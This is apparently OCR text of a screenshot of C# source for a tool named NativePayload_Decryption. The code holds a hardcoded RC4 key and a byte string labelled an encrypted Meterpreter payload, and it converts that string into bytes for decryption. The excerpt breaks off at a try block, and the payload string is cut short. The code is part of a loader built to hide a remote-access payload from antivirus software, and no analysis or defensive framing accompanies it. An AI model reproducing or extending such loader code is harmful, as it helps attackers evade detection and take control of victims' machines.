 Program.cs
NativePayload_Decryption NativePayload_Decryption.Program Main(string[] args)
21 Console.WriteLine("[!] Using RC4 Decryption for your Payload By KEY.");
22 string Payload_Encrypted;
23
24 byte[] xKey = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00,
25 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
26
27 //string[] Input_Keys = args[0].Split(' ');
28 //byte[] xKey = new byte[Input_Keys.Length];
29
30 Console.Write("[!] Decryption KEY is : ");
31 Console.ForegroundColor = ConsoleColor.Yellow;
32 /// Converting String to Byte for KEY by first Argument
33 //for (int i = 0; i < Input_Keys.Length; i++)
34 //{
35 // xKey[i] = Convert.ToByte(Input_Keys[i], 16);
36 // Console.Write(xKey[i].ToString("x2") + " ");
37 //}
38 Console.ForegroundColor = ConsoleColor.DarkGreen;
39 /// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument
40
41 //Payload_Encrypted = args[0].ToString();
42 Payload_Encrypted = "0 84 37 71 69 109 37 60 21 235 228 108 17 204 176 36 198 93 237 156 145 184 238 1 181 165 137 167 87 222 160
43
44 string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(' ');
45
46 byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
47
48 for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
49 {
50 byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
51 _X_to_Bytes[i] = current;
52 }
53 try
54 {
100 %